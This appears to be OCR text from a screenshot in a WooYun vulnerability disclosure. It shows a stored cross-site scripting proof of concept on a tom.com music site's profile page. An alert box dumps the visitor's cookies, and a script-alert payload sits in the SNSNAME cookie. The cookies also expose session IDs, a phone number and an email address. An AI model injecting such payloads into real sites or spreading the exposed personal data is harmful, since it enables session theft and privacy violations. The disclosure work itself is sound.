 my.fm.tom.com/login-share/userset/toUserInfo.action?_=1437998195316
应用 Sphinx | Open Sou... test上线 网贷计算器_数金网_... 之前的
my.fm.tom.com 上的网页显示：
首页 活动 歌手 精
想听什么就
JSESSIONID=D04E5387816E3C56C66E4C51E7F32167;
Hm_lvt_089662dc0ddc20a9fadd295d90f8c982=143722
4175,1437994876;
Hm_lpvt_089662dc0ddc20a9fadd295d90f8c982=14379
94925; SNSBIND=mobile%7C;
BINDTOMID=15340551700%40mobile.tom.com;
SNSUSERMSG=mobile%3A18818355%40qq.com%7C;
SNSLOGO=http%3A%2F%2Ffm.tom.com%2Flogin-
share%2Fimages%2Fmobile.jpg; SNSID=1534055;
SNSTYPE=mobile;
JSESSIONID=5DD06FB5F9ECFED4C0940F9883C1FEAD;
__utmt=1;
__utma=137100204.1623240034.1437997809.1437997
809.1437997809.1;
__utmb=137100204.4.10.1437997809;
__utmc=137100204;
__utmz=137100204.1437997809.1.1.utmcsr=(direct)|
utmccn=(direct)|utmcmd=(none); SNSNAME=
%3Cscript%3Ealert%28document.cookie%29%3C
%2Fscript%3E; tom_test=9JWoux3xl!56!1!1437994872!
1437998227!56!0!http://my.fm.tom.com/login-share/
userset/toUserInfo.action!
70
>
修改个人资料
修改头像设置
设备管理
确定
正在连接...
www.wooyun.org
Elements Network Sources Timeline Profiles Resources Audits Console
<input type="hidden" id="user_HomeCityId" name="user_HomeCityId" value="0">
Styles Computed Event Listeners